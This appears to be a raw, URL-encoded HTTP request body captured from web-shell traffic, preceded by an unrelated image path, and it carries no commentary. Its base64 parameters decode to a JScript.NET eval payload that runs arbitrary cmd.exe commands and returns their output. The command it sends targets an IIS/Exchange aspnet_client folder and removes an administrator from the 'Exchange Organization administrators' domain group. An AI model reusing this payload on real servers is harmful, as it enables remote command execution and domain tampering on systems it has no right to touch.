 0xdd5cc902b23d4=Y21k&0xf9c649e589ed4=Y2QgL2QgIkM6XFxpbmV0cHViXFx3d3dy
b290XFxhc3BuZXRfY2xpZW50XFxzeXN0ZW1fd2ViIiZuZXQgZ3JvdXAgIkV4Y2hhbmdlI
E9yZ2FuaXphdGlvbiBhZG1pbmlzdHJhdG9ycyIgYWRtaW5pc3RyYXRvciAvZGVsIC9kb2
1haW4mZWNobyBbU10mY2QmZWNobyBbRV0%3D&NO9BxmCXw0JE=Response.Write(%227
2684%22)%3Bvar%20err%3AException%3Btry%7Beval(System.Text.Encoding.Ge
tEncoding(%22UTF-8%22).GetString(System.Convert.FromBase64String(%22d
mFyIGM9bmV3IFN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzU3RhcnRJbmZvKFN5c3RlbS
5UZXh0LkVuY29kaW5nLkdldEVuY29kaW5nKCJVVEYtOCIpLkdldFN0cmluZyhTeXN0ZW0
uQ29udmVydC5Gcm9tQmFzZTY0U3RyaW5nKFJlcXVlc3QuSXRlbVsiMHhkZDVjYzkwMmIy
M2Q0Il0pKSk7dmFyIGU9bmV3IFN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzKCk7dmFyI
G91dDpTeXN0ZW0uSU8uU3RyZWFtUmVhZGVyLEVJOlN5c3RlbS5JTy5TdHJlYW1SZWFkZX
I7Yy5Vc2VTaGVsbEV4ZWN1dGU9ZmFsc2U7Yy5SZWRpcmVjdFN0YW5kYXJkT3V0cHV0PXR
ydWU7Yy5SZWRpcmVjdFN0YW5kYXJkRXJyb3I9dHJ1ZTtlLlN0YXJ0SW5mbz1jO2MuQXJn
dW1lbnRzPSIvYyAiK1N5c3RlbS5UZXh0LkVuY29kaW5nLkdldEVuY29kaW5nKCJVVEYtO
CIpLkdldFN0cmluZyhTeXN0ZW0uQ29udmVydC5Gcm9tQmFzZTY0U3RyaW5nKFJlcXVlc3
QuSXRlbVsiMHhmOWM2NDllNTg5ZWQ0Il0pKTtlLlN0YXJ0KCk7b3V0PWUuU3RhbmRhcmR
PdXRwdXQ7RUk9ZS5TdGFuZGFyZEVycm9yO2UuQ2xvc2UoKTtSZXNwb25zZS5Xcml0ZShv
dXQuUmVhZFRvRW5kKCkrRUkuUmVhZFRvRW5kKCkpOw%3D%3D%22))%2C%22unsafe%22)
%3B%7Dcatch(err)%7BResponse.Write(%22ERROR%3A%2F%2F%20%22%2Berr.messa
ge)%3B%7DResponse.Write(%22810a6%22)%3BResponse.End()%3B